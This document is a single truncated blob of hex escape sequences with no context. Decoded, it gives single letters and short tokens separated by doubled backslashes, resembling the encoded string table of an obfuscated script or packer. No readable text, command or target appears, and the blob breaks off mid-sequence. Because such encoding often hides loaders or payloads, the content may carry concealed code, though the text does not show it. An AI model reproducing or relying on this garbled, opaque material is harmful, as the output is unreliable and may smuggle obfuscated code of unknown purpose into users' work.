\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\